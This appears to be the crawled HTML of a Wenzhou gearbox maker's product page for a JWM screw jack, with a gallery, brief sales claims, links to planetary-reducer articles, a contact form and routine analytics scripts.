

--- FILE ---
content_type: text/html
request_url: https://www.zjxudong.com/content23-1.htm
body_size: 10693
content:
<!DOCTYPE html>
<html lang="zh">

<head>
  <!-- <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> -->
  <!-- <meta http-equiv="X-UA-Compatible" content="IE=edge"> -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1"><meta name="applicable-device"content="pc,mobile">
  <link rel="canonical" href="http://www.zjxudong.com/content23-1.htm"/>
  <title>
    JWM丝杆升降机 - 温州鼎精传动机械有限公司  </title>
  <meta name="keywords" content="JWM丝杆升降机">
  <meta name="description" content="JWM丝杆升降机">

  <!-- <script type="text/javascript" src="JS_PATH/pkcms.js"></script> -->

  
  <link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<link rel="stylesheet" href="/Templates/default/style/font_1368463_i5pestudzj8.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.min.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<script src="/Templates/default/style/jquery-3.7.1.min.js"></script>
<script src="/Templates/default/style/jquery.countup.min.js"></script>
<script src="/Templates/default/style/font_1368463_i5pestudzj8.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>

    <!--[if lt IE 9]>
    <script src="/Templates/default/style/html5shiv.min.js"></script>
    <script src="/Templates/default/style/respond.js"></script>
    <![endif]-->

    <script>
        var pageFlag = '';
    </script>
    
    <script>
        (function (window) {
            var userAgent = navigator.userAgent;
            var isIE = userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1;
            var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf("rv:11.0") > -1;
            var compatibilityMode = window.navigator.userAgent.indexOf('compatible') != -1;
            if (isIE || isIE11 || compatibilityMode) {
                var str = "抱歉！您浏览的页面无法正常显示";
                var str2 = "推荐使用Chrome，Firefox，Edge浏览器，如果您使用的是360、搜狗、QQ等双核浏览器，";
                var str1 = "请切换到极速模式访问(如下图所示)";
                var str3 = "https://gitee.com/ybl1314/is-modern-browser/raw/master/img/jisu.jpg";
                document.write("<div style='position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 99999; width: 100%; height: 100%;background-color: #fff;'><div style='width:900px;margin:0 auto;font-family:Microsoft YaHei'>" +
                    "<p style='padding-top:100px;margin:0;text-align:center;margin-bottom:40px;color:#999;font-size:30px;'>" +
                    str + "<br/></p><p style='color:#999;font-size:20px;margin-left:50px;'>" + str2 + "</br>" +
                    str1 + "</p>" +
                    "<div style='text-align:center;' ><img src='" + str3 + "'/></div>" + "</div></div>");
            }
        })(window)
    </script>


  <script>
    pageFlag = "pro";    
  </script>

  <!-- 放大镜 -->
  <!-- <link rel="stylesheet" href="/Templates/default/style/cloudzoom.css">
  <script src="/Templates/default/style/cloudzoom.js"></script> -->


</head>

<body>

    <!-- 头部 -->
<header class="header">
  <div class="header_top hidden-xs hidden-sm">
    <div class="container ">
      <div class="ht_left"> <span class="item"> 欢迎来到温州鼎精传动机械有限公司官方网站！ </span> </div>
      <div class="ht_right"> <span class="erweima position_relative hover_show_mask" style="cursor: pointer;"> <i class="iconfont icon-zuoji2"></i> <em>定制服务热线:</em> <em style="color: #369fd6;font-size: 18px;font-weight: bold;">13868504062 / 18058308306</em> </span> </div>
    </div>
  </div>
  <div class="header_content hidden-xs hidden-sm">
    <div class="container ">
      <div class="hc_left">
        <div class="company_logo"> <a class="hc_logo" href="/">
          <div class="logo_img"> <img src="/Templates/default/style/images/logo_03.jpg" alt="行星减速机厂家提供各种减速机"> </div>
          </a> </div>
      </div>
      <div class="hc_right"> 
        <!-- pc导航 -->
        <div class="pc_nav position_relative">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span>  </a>             </li>
             <li  class="dropdown" > <a href="/products.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>行星减速机</span>  <i class="iconfont icon-right-copy dropdown_icon"></i>  </a>             <ul class="dropdown-menu">
              <li> <a href="/1873.htm"> <span>X、ZX系列行星减速机</span> </a> </li>
              <li> <a href="/1829.htm"> <span>P系列行星减速机</span> </a> </li>
              <li> <a href="/1872.htm"> <span>PZ系列行星减速机</span> </a> </li>
              <li> <a href="/1875.htm"> <span>XFZQ行星减速机</span> </a> </li>
              <li> <a href="/category12.htm"> <span>精密行星减速机</span> </a> </li>
              <li> <a href="/1817.htm"> <span>R系列减速机</span> </a> </li>
              <li> <a href="/1824.htm"> <span>K系列减速机</span> </a> </li>
              <li> <a href="/1820.htm"> <span>S系列减速机</span> </a> </li>
              <li> <a href="/1828.htm"> <span>F系列减速机</span> </a> </li>
              <li> <a href="/1834.htm"> <span>HB系列齿轮箱</span> </a> </li>
              <li> <a href="/1869.htm"> <span>HD系列螺旋锥齿轮换向器</span> </a> </li>
              <li> <a href="/1846.htm"> <span>T系列螺旋锥齿轮换向器</span> </a> </li>
              <li> <a href="/content20-8.htm"> <span>MC系列硬齿面减速器</span> </a> </li>
              <li> <a href="/1870.htm"> <span>RV系列蜗轮蜗杆减速机</span> </a> </li>
              <li> <a href="/content22-3.htm"> <span>M系列大型齿轮箱</span> </a> </li>
              <li> <a href="/content23-1.htm"> <span>SWL-JW系列丝杆升降机</span> </a> </li>
            </ul>
                        </li>
             <li > <a href="/news.htm" > <span>行星减速机知识</span>  </a>             </li>
             <li > <a href="/about.htm" > <span>关于我们</span>  </a>             </li>
             <li > <a href="/download.htm" > <span>下载中心</span>  </a>             </li>
             <li > <a href="/contact.htm" > <span>联系方式</span>  </a>             </li>
                        
          </ul>
        </div>
      </div>
    </div>
  </div>
  
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
      <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-bs-toggle="offcanvas" data-bs-target="#offcanvasExample" aria-controls="offcanvasExample"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo hidden-lg hidden-md" href="/">
        <div class="logo_img"> <img src="/Templates/default/style/images/logo_03.jpg" class="size38" alt="行星减速机厂家提供各种减速机"> </div>
        </a> </div>
      <div class="offcanvas offcanvas-start" tabindex="-1" id="offcanvasExample" aria-labelledby="offcanvasExampleLabel">
        <button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button>
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span>  </a>           </li>
           <li  class="dropdown" > <a href="/products.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>行星减速机</span>  <i class="iconfont icon-right-copy dropdown_icon"></i>  </a>           <ul class="dropdown-menu">
            <li> <a href="/1873.htm"> <span>X、ZX系列行星减速机</span> </a> </li>
            <li> <a href="/1829.htm"> <span>P系列行星减速机</span> </a> </li>
            <li> <a href="/1872.htm"> <span>PZ系列行星减速机</span> </a> </li>
            <li> <a href="/1875.htm"> <span>XFZQ行星减速机</span> </a> </li>
            <li> <a href="/category12.htm"> <span>精密行星减速机</span> </a> </li>
            <li> <a href="/1817.htm"> <span>R系列减速机</span> </a> </li>
            <li> <a href="/1824.htm"> <span>K系列减速机</span> </a> </li>
            <li> <a href="/1820.htm"> <span>S系列减速机</span> </a> </li>
            <li> <a href="/1828.htm"> <span>F系列减速机</span> </a> </li>
            <li> <a href="/1834.htm"> <span>HB系列齿轮箱</span> </a> </li>
            <li> <a href="/1869.htm"> <span>HD系列螺旋锥齿轮换向器</span> </a> </li>
            <li> <a href="/1846.htm"> <span>T系列螺旋锥齿轮换向器</span> </a> </li>
            <li> <a href="/content20-8.htm"> <span>MC系列硬齿面减速器</span> </a> </li>
            <li> <a href="/1870.htm"> <span>RV系列蜗轮蜗杆减速机</span> </a> </li>
            <li> <a href="/content22-3.htm"> <span>M系列大型齿轮箱</span> </a> </li>
            <li> <a href="/content23-1.htm"> <span>SWL-JW系列丝杆升降机</span> </a> </li>
          </ul>
                    </li>
           <li > <a href="/news.htm" > <span>行星减速机知识</span>  </a>           </li>
           <li > <a href="/about.htm" > <span>关于我们</span>  </a>           </li>
           <li > <a href="/download.htm" > <span>下载中心</span>  </a>           </li>
           <li > <a href="/contact.htm" > <span>联系方式</span>  </a>           </li>
                    
        </ul>
      </div>
    </div>
  </nav>
</header>

    <div class="main show_pro_content">
      <div class="lanmu_picture position_relative hidden-xs" data-pc-image="/Templates/default/style/images/pc_banner/product_banner1.jpg" >
        <div class="container">
          <div class="text">
            <!-- <span class="">Product</span> -->
          </div>
        </div>
        <!-- <div class="do_area_bg">
          <div class="do_area_bg_conter" style="background-image: url();background-attachment: fixed;">
              <div class="bg_mask"></div>
          </div>
        </div> -->
      </div>

        <div class="main_in">
          <!-- 路径导航 -->
          <div class="path_nav">
            <div class="container">
                <span class="return">
                  <a href="/">首页</a>>
                                      <a href="/products.htm">行星减速机</a>>
                   
                  <a href="/category23.htm">SWL-JW系列丝杆升降机</a> 
                  ><a href="/content23-1.htm" >JWM丝杆升降机</a>
                </span>
            </div>
          </div>
        
          <div class="main_content">
              <div class="product_content">
                <div class="pro_img_title">
                  <div class="container ">
                    <!-- col-md-9_d_2percent -->
                    <div class="right_content_box  col-xs-12">
                      <div class="line pro_show_name margintb40 animated wow fadeInUp_y"><h1 class="fz30 base_color fw600">JWM丝杆升降机</h1></div>
  
                      <div class="row animated wow fadeInUp_y">
                        <div class="col-md-6 col-xs-12 pit_left">
                            <!-- <div class="img">
                              <img src="/upload/20210713/172705650948.jpg" title="JWM丝杆升降机" alt="JWM丝杆升降机"/>
                            </div> -->

                            <!-- 大图 -->
                            <div class="img" data-imgW="800" data-imgH="800">
                              <div class="swiper-container gallery-top" style="position: absolute; height: 100%;width: 100%;">
                                <div class="swiper-wrapper">
                                                                          <div class="swiper-slide" style="background-image: url(/upload/20210713/172705650948.jpg);"></div>
                                                                          <div class="swiper-slide" style="background-image: url(/upload/20210713/172947263011.jpg);"></div>
                                                                    </div>

                                <div class="swiper-button-next "></div>
                                <div class="swiper-button-prev "></div>
                              </div>
                            </div>

                            <!-- 缩略图 -->
                            <div class="swiper-container gallery-thumbs" style="height: 120px;padding: 10px 0;">
                              <div class="swiper-wrapper">
                                                                <div class="swiper-slide" style="background-image: url(/upload/20210713/172705650948.jpg);"></div>
                                                                <div class="swiper-slide" style="background-image: url(/upload/20210713/172947263011.jpg);"></div>
                                                              </div>
                            </div>

                            <script>
                              $(function(){
                                var galleryThumbs = new Swiper('.gallery-thumbs', {
                                  spaceBetween: 10,
                                  slidesPerView: 4,
                                  freeMode: true,
                                  watchSlidesVisibility: true,
                                  watchSlidesProgress: true,
                                });
                                var galleryTop = new Swiper('.gallery-top', {
                                  spaceBetween: 10,
                                  navigation: {
                                    nextEl: '.swiper-button-next',
                                    prevEl: '.swiper-button-prev',
                                  },
                                  thumbs: {
                                    swiper: galleryThumbs
                                  }
                                });
                              })
                            </script>

                            <!-- <div class="cloudZoomBox">
                              <div class="jqueryzoom">
                                  <div class="show_img">
                                                                                                            <img id="img" class="cloudzoom" src="/upload/20210713/172705650948.jpg" data-cloudzoom="zoomSizeMode:'image',startMagnification: 2," />
                                                                                                                                                                                
                                  </div>   
                                  
                                  <div class="prev navication_item">
                                    <i class="iconfont icon-left-copy"></i>
                                  </div>
                                  <div class="next navication_item">
                                    <i class="iconfont icon-right-copy"></i>
                                  </div>
                              </div>
                              <ul class="small_imgs hidden-xs flex_coverage">
                                                                    <li >
                                      <img class="cloudzoom-gallery" src="/upload/20210713/172705650948.jpg"
                                          data-cloudzoom="useZoom:'.cloudzoom',image:'/upload/20210713/172705650948.jpg'" />
                                  </li>
                                                                    <li >
                                      <img class="cloudzoom-gallery" src="/upload/20210713/172947263011.jpg"
                                          data-cloudzoom="useZoom:'.cloudzoom',image:'/upload/20210713/172947263011.jpg'" />
                                  </li>
                                                                    
                              </ul>
                            </div> -->
                        </div>
                        <!-- hidden-xs hidden-sm hidden-->
                        <div class="col-md-6 col-xs-12 pit_right sm-paddinglt40 ">
                          <div class="three_advantages hidden-xs">

  <p>JWM丝杆升降机</p>
                            <ul>
              <li class="one"> <i class="iconfont icon-dui"></i> <span>质量稳定：实行全过程质量监控，细致入微，各方面检测！</span> </li>
              <li class="two"> <i class="iconfont icon-qian"></i> <span>价格合理：严格把控成本控制，减少了开支，让利于客户！</span> </li>
              <li class="three"> <i class="iconfont icon-kuaidi"></i> <span>交货快捷：新型生产流水线，充足的备货，缩短了交货期！</span></li>
                            </ul>
                          </div>
  
                          <!-- <div class="conta_ways">
                            <ul>
                              <li><b>销售</b>：0577-63696111</li>
                            </ul>
                          </div> -->

                          <div class="button_box text_a_c">
                            <a href="/Templates/default/style/down_pdf/SWL-JW.pdf" class="down_pdf_button mask_animate margint30" target="_blank">选型参数手册</a>
                          </div>
      
                        </div>
                      </div>
                    </div> 

                  </div>
                </div>

                <div class="product_details animated wow fadeInUp_y">
                  <div class="container">
                      <p class="detail_title">详情介绍</p>
                      <!-- text_a_l -->
                      <div class="pro_cont text_a_l col-md-10 col-xs-12 col-md-offset-1">
                                              </div>
                      <div class="tag_news">
<h2>行星减速机的特点</h2>
<a href="/content25-253.htm" title="精密行星减速机的工作特点">精密行星减速机的工作特点</a>
<a href="/content25-209.htm" title="精密行星减速器的作用、分类、应用领域和特点">精密行星减速器的作用、分类、应用领域和特点</a>
<a href="/2054.htm" title="行星减速机的特点及适用范围">行星减速机的特点及适用范围</a>
<a href="/2043.htm" title="行星减速机基本传动结构特点">行星减速机基本传动结构特点</a>
<a href="/2007.htm" title="行星减速机的产品特点">行星减速机的产品特点</a>
<a href="/1969.htm" title="行星减速机的优势和特点（下）">行星减速机的优势和特点（下）</a>


<h2>行星减速机的原理</h2>

<a href="/content25-260.htm" title="搞懂行星减速机的结构原理">搞懂行星减速机的结构原理</a>
<a href="/content24-259.htm" title="行星减速机的减速原理">行星减速机的减速原理</a>
<a href="/1909.htm" title="行星减速机的工作原理以及如何清理噪音">行星减速机的工作原理以及如何清理噪音</a>
<a href="/1903.htm" title="行星减速机的产品介绍以及工作原理">行星减速机的产品介绍以及工作原理</a>
<a href="/1899.htm" title="行星减速机的结构原理">行星减速机的结构原理</a>
<a href="/1962.htm" title="行星减速器具有功率分流的原理">行星减速器具有功率分流的原理</a>



<h2>行星减速机的应用</h2>
<a href="/content24-261.htm" title="行星减速机的应用范围广泛经济实用">行星减速机的应用范围广泛经济实用</a>
<a href="/content25-257.htm" title="精密行星减速机可以被广泛应用在多领域">精密行星减速机可以被广泛应用在多领域</a>
<a href="/content25-254.htm" title="大型精密行星减速机在广泛应用中的优点">大型精密行星减速机在广泛应用中的优点</a>
<a href="/1984.htm" title="行星减速机的应用领域有哪些">行星减速机的应用领域有哪些</a>
<a href="/1893.htm" title="行星减速机应用广泛">行星减速机应用广泛</a>
<a href="/1991.htm" title="行星减速机是应用广泛">行星减速机是应用广泛</a>



<h2>行星减速机的安装</h2>
<a href="/1981.htm" title="行星减速机的正确安装你了解多少">行星减速机的正确安装你了解多少</a>
<a href="/1971.htm" title="行星减速机可直接安装到交流和直流伺服马达上">行星减速机可直接安装到交流和直流伺服马达上</a>
<a href="/2022.htm" title="行星减速机安装的正确方法">行星减速机安装的正确方法</a>
<a href="/2028.htm" title="如何正确安装行星减速机">如何正确安装行星减速机</a>
<a href="/1889.htm" title="行星减速机安装时要知道的一些方法">行星减速机安装时要知道的一些方法</a>
<a href="/1908.htm" title="行星减速机安装使用时的三大注意事项">行星减速机安装使用时的三大注意事项</a>
</div> <div class="biaozhun"><a href="http://www.zjxudong.com/" >温州鼎精传动机械有限公司多年专注生产行星减速机</a></div>
                      <p style="text-align:center;margin-top:20px;margin-bottom: 20px;">
                        <button onClick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition" style=" width: 110px;height: 30px; border-radius: 30px;border: 0;outline: 0;background-color:#2d6bb4;line-height: 2;color: #fff;cursor: pointer;">
                          <i class="icon-now"></i><span>立即咨询</span>
                        </button>
                      </p>
                      
                      <script>
                        $(function () {

                          /* 解决 tab切换 后scroll无效问题 */
                          $(".nrqiehuan_hover").css({
                              "display": "block",
                          });

                          if (document.body.clientWidth < 992){
                            makeDiv(".product_details");
                            iscrollInit(".product_details");
                          }

                          $(".nrqiehuan_hover").css({
                              "display": "none",
                          });
                          $(".nrqiehuan_hover").first().css({
                              "display": "block",
                          });

                          function makeDiv(el){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(el).find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                              return false;
                              }
                              tables.each(function(index,item){
                              var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                              var table_outBox = "<div class='table_total_box'></div>";
                              $(item).wrap(newDiv);
                              $(item).parent().wrap(table_outBox);
                              var progressDiv = "<div class='progress_bar'><div class='total_line'><div class='current_line'></div></div></div>";
                              $(item).parent().after(progressDiv);
                              });
                          }

                          function iscrollInit(el){
                              /* 计算产品参数表格 table 的原始宽度  */
                              var totalWidth_table = 0;
                              var pro_nav_table = $(el).find("table");   //遍历所有的table
                              pro_nav_table.each(function(index,item){
                                  var totalWidth_table = $(item).outerWidth(true);
                                  $(item).width(totalWidth_table);
                                  /*iscroll插件初始化*/
                                  var table_parent_class = $(item).parent().attr("class");
                                  // var scrollName = "myScrollTable" + index;
                                  var scrollName = table_parent_class;
                                  scrollName = new IScroll('.' + table_parent_class, {
                                      scrollY: false,
                                      scrollX: true,
                                      click: true,
                                  });
                                  // if (document.body.clientWidth < 992) {
                                      calc_scrollTableBoxWidth(el,scrollName,item);
                                  // }
                                  function calc_scrollTableBoxWidth(el,scrollNamem,table){
                                  var totalWidth = 0;
                                  var $wrapperEle = $(table).parent("[class ^= 'my_wrapper_table']");
                                  var pro_lis = $(table);
                                  var otherWidth = 0;
                                  pro_lis.each(function (index, item) {
                                      totalWidth = $(item).outerWidth(true);
                                      var boxClientWidth = $wrapperEle.width();
                                      var moveEle = $wrapperEle.children();
                                      var $wrapperEleParent = $wrapperEle.parent();
                                      var total_line_width = $(".progress_bar .total_line", $wrapperEleParent).width();
                                      var current_line_width = $(".progress_bar .current_line", $wrapperEleParent).width();   //要根据比例重新赋值
                                      current_line_width = boxClientWidth / totalWidth * total_line_width;
                                      current_line_width = current_line_width > total_line_width ? total_line_width : current_line_width;
                                      if(total_line_width - current_line_width < 10 ){
                                          $(".progress_bar", $wrapperEleParent).addClass("hidden");
                                      }else{
                                          $(".progress_bar", $wrapperEleParent).removeClass("hidden");
                                      }
                                      $(".progress_bar .current_line", $wrapperEleParent).width(current_line_width);
                                      
                                      //定位功能
                                      var index_li_leftX = moveEle.find("li.index_nav").length !== 0 ? moveEle.find("li.index_nav").position().left : 0;
                                      scrollName.scrollTo(-index_li_leftX,0);
                                      scrollName.refresh();
                                      calc_scroll_Left();
                                      // 添加触屏结束事件  scrollStart scroll scrollEnd
                                      scrollName.on("scrollEnd",function(){
                                          calc_scroll_Left();
                                      });
                                      function calc_scroll_Left(){
                                          let l1 = Math.abs(scrollName.x);
                                          let leftX = l1 / totalWidth * total_line_width;
                                          $(".current_line",$wrapperEleParent).css({
                                              "left": leftX + 'px',
                                          });
                                      }

                                  });

                              };
                              
                              });
                          }
                          });
                      </script>

                      <nav aria-label="...">
                        <ul class="pager show_page">
                          <li class="previous"><a href="/category23.htm">prev：SWL-JW系列丝杆升降机</a></li>
                          <li class="next"><a href="/category23.htm">next: SWL-JW系列丝杆升降机</a></li>
                        </ul>
                      </nav>

                  </div>
                </div>
				                                
                <!-- hidden -->
                <div class="online_message animated wow fadeInUp_y hidden">
                  <div class="container">
                    <div class="box_title animated wow fadeInUp_y">
                      <span class="base_color fz25 fwb ch">在线留言</span>
                      <span class="en">online message</span>
                    </div>
  
                    <div class="message_content animated wow fadeInUp_y">
                      <form id="facebookProShow">                        
                        <table cellpadding="0" cellspacing="0">
                            <tbody>
                                <tr>
                                    <td class="td_name">
                                        <!-- <span class="y_font-family">您的姓名:</span> -->
                                        <input type="text" id="nameProShow" name="name" placeholder="您的姓名:"
                                            class="form-control" value="" maxlength="80" size="40">
                                    </td>
                                </tr>
                                <tr>
                                  <td class="td_Email">
                                    <!-- <span class="y_font-family">联系方式:</span> -->
                                    <input type="text" id="TelProShow" name="tel"
                                        placeholder="联系方式:" class="form-control" value=""
                                        maxlength="80" size="40">
                                </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <!-- <span class="y_font-family">留言内容:</span> -->
                                        <textarea name="content" id="contentProShow" class="form-control" cols="30"
                                            placeholder="留言内容:"
                                            rows="10"></textarea>
                                    </td>
                                </tr>
                            </tbody>
                        </table>
                        <!-- <input type="reset" class="uppercase item" value="clear fields"> -->
                        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostProShow" />                       
                      </form>
                      <script>
                        PKSite.ready(function () {
                            // 提交表单并发送邮件
                            PKSite.form('facebookProShow', 'facebookPostProShow', '1', 5);

                            $("#facebookPostProShow").click(function(){
                              // 发送钉钉
                              let name = document.getElementById("nameProShow").value
                              let tel = document.getElementById("TelProShow").value
                              let content = document.getElementById("contentProShow").value
                              PKSite.pushDingByForm(name,tel,content);
                            })
                        });
                      </script> 
                    </div>
                  </div>

                </div>

              </div>
          </div>
                
        </div>
    </div>



    <!-- 底部 -->
<footer class="footer animated wow fadeInLeft_y position_relative">
  <div class="do_area_bg">
    <div class="do_area_bg_conter" style="background-image: url(/Templates/default/style/images/footer_bg_02.jpg);background-attachment: fixed;">
    </div>
  </div>
  <div class="do_area_content">
    <div class="footer_middle"> 
      <!-- 5 3 4 -->
      <div class="container">
        <div class="row justify_c_sb">
          <div class="col-md-3_d_1percent bottom_logo">
            <div class="img"> <img src="/Templates/default/style/images/footer_logo_03.png" alt="行星减速机厂家-鼎精传动机械"> </div>
            <p class="info margint20"> 如果您有任何产品上的问题及建议，或您想知道的，您可以随时与我们联系。 </p>
            <div class="chat_icons margint30 row">
              <div class="item"> <i class="iconfont icon-weixin"></i>
                <div class="mask_box"> <img width="100%" src="/Templates/default/style/images/erweima01_03.jpg" alt="行星减速机厂家-鼎精传动机械"> </div>
              </div>
              <div class="item"> <a href="http://wpa.qq.com/msgrd?v=3&uin=1430756371&site=qq&menu=yes" target="_blank" style="color: #fff;"> <i class="iconfont icon-icon_qq_fill"></i> </a>
              </div>
            </div>
          </div>
          <div class="col-md-8 row justify_c_sb">
            <div class="common_nav_item col-md-4_d_4percent col-xs-12">
              <div class="footer_common_title"> <span>快速导航</span> </div>
              <ul>
                                                <li> <a href="/" target="_blank">网站首页</a> </li>
                                <li> <a href="/products.htm" target="_blank">行星减速机</a> </li>
                                <li> <a href="/news.htm" target="_blank">行星减速机知识</a> </li>
                                <li> <a href="/about.htm" target="_blank">关于我们</a> </li>
                                <li> <a href="/download.htm" target="_blank">下载中心</a> </li>
                                <li> <a href="/contact.htm" target="_blank">联系方式</a> </li>
                                
              </ul>
            </div>
            <div class="common_nav_item col-md-4_d_4percent col-xs-12">
              <div class="footer_common_title"> <span>产品中心</span> </div>
              <ul>
                                                <li> <a href="/category8.htm" target="_blank">X、ZX系列行星减速机</a> </li>
                                <li> <a href="/category9.htm" target="_blank">P系列行星减速机</a> </li>
                                <li> <a href="/category10.htm" target="_blank">PZ系列行星减速机</a> </li>
                                <li> <a href="/category11.htm" target="_blank">XFZQ行星减速机</a> </li>
                                <li> <a href="/category12.htm" target="_blank">精密行星减速机</a> </li>
                                <li> <a href="/category13.htm" target="_blank">R系列减速机</a> </li>
                                <li> <a href="/category14.htm" target="_blank">K系列减速机</a> </li>
                                
                <li> <a href="/products.htm" target="_blank">更多</a> </li>
              </ul>
            </div>
            <div class="common_nav_item contact col-md-4_d_4percent col-xs-12">
              <div class="footer_common_title"> <span>联系我们</span>
              </div>
              <p class="contact_item"> <span>地址：浙江省平阳县鳌江机电工业园区</span> </p>
              <p class="contact_item"> <span>传真：0577-63183306</span> </p>
              <p class="contact_item"> <span>邮箱：1430756371@QQ.COM</span> </p>
              <div class="tel_num margint20">13868504062</div>
              <div class="tel_num margint10">18058308306</div>
              <a href="/contact.htm" class="more margint20" target="_blank"> <span>更多联系方式</span> <i class="iconfont icon-jiantou-right"></i> </a> </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer_bottom">
      <p> Copyright © 2020 温州鼎精传动机械有限公司 版权所有 <a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow"> 浙ICP备14009516号 </a> <span>技术支持：<a href="http://www.lian-xin.com" target="_blank" >联欣科技</a></span> </p>
      <p> 热门推荐：<a href="http://www.zjxudong.com/products.htm">行星减速机</a> </p>
    </div>
  </div>
</footer>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/products.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:13868504062"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>

<!-- 悬浮联系方式 -->
<div class="float_contacts_wrapper fixed_right">
  <ul>
    <li class="item hidden-xs">
      <div class="item_box"> <i class="iconfont icon-icon_qq_fill"></i> </div>
      <div class="mask"> 
        <div class="text">
          <p style="margin-bottom: 10px;">点我交流</p>
          <a target="_blank" class="button" href="http://wpa.qq.com/msgrd?v=3&uin=1430756371&site=qq&menu=yes" rel="nofollow">qq: 1430756371</a> </div>
      </div>
    </li>
    <li class="item hidden-xs">
      <div class="item_box"> <i class="iconfont icon-icon_qq_fill"></i> </div>
      <div class="mask">
        <div class="text">
          <p style="margin-bottom: 10px;">点我交流</p>
          <a target="_blank" class="button" href="http://wpa.qq.com/msgrd?v=3&uin=1665044667&site=qq&menu=yes" rel="nofollow">qq: 1665044667</a> </div>
      </div>
    </li>
    <li class="item hidden-xs">
      <div class="item_box"> <i class="iconfont icon-wechat"></i> </div>
      <div class="mask">
        <div class="erweima_box img"> <img src="/Templates/default/style/images/erweima01_03.jpg" alt="扫码联系行星减速机厂家"> </div>
        <div class="text"> 扫一扫 </div>
      </div>
    </li>
    <li class="item back_top">
      <div class="item_box"> <i class="iconfont icon-up"></i> </div>
    </li>
  </ul>
</div>

<!-- 全局留言表单 -->
<div class="global_form"> <i class="iconfont icon-cuo close_button"></i>
  <form id="facebook_global">
    <div class="form_outbox">
      <div class="row justify_c_sb">
        <div class="col-xs-12 margint10">
          <input type="text" id="name_global" name="name" placeholder="Name" class="form-control" value="" maxlength="80" size="40">
        </div>
        <div class="col-xs-12 margint10">
          <input type="text" id="Tel_global" name="tel" placeholder="tel" class="form-control" value="" maxlength="80" size="40">
        </div>
        <div class="col-xs-12 margint10">
          <textarea name="content" id="content_global" class="form-control" cols="10" placeholder="Your message" rows="4"></textarea>
        </div>
      </div>
    </div>
    <div class="row justify_c_sb">
      <input type="reset" class="uppercase item col-xs-6_d_1percent" value="clear fields">
      <input class="tijiao_in item y_font-family uppercase col-xs-6_d_1percent" type="button" value="send message" id="facebookPost_global" />
    </div>
  </form>
  <script>
        PKSite.ready(function () {
                // 提交表单并发送邮件
                PKSite.form('facebook_global', 'facebookPost_global', '1', 6);
    
                $("#facebookPost_global").click(function(){
                    // 发送钉钉
                    let name = document.getElementById("name_global").value
                    let tel = document.getElementById("Tel_global").value
                    let content = document.getElementById("content_global").value
                    PKSite.pushDingByForm(name,tel,content);
                })
            });
    </script> 
</div>

<!-- 全局搜索框 -->
<div class="global_search_form"> <i class="iconfont icon-cuo close_button"></i>
  <form action="/index.php/content/Search" method="get" class="hidden-xs hidden-sm">
    <input type="hidden" name="siteId" value="1">
    <input type="hidden" name="modelId" value="4">
    <input type="text" placeholder="Search"
            name="query" class="inputBox">
    <button class="submit" type="submit"> <i class="iconfont icon-icon_search"></i> </button>
  </form>
</div>
<script src="/Templates/default/style/wow.min.js"></script> 
<script src="/Templates/default/style/bootstrap.bundle.min.js"></script> 
<script src="/Templates/default/style/bootsnav_y.js"></script> 
<script src="/Templates/default/style/swiper.min.js"></script> 
<script src="/Templates/default/style/fastclick.js"></script> 
<script src="/Templates/default/style/iscroll.js"></script> 
<script src="/Templates/default/style/index.js"></script> 
<script src="http://spider.zj11.net/"></script> 
<script type="text/javascript">
    var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
    document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F6a2d4a3ddd01b502d0cad51730abdf3d' type='text/javascript'%3E%3C/script%3E"));
    </script> 
<script type="text/javascript">
    var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
    document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F081e63ed8e93f45d5cf5f052c15d1477' type='text/javascript'%3E%3C/script%3E"));
    </script> 
<!--自动推送在JS--> 
<script>
        (function(){
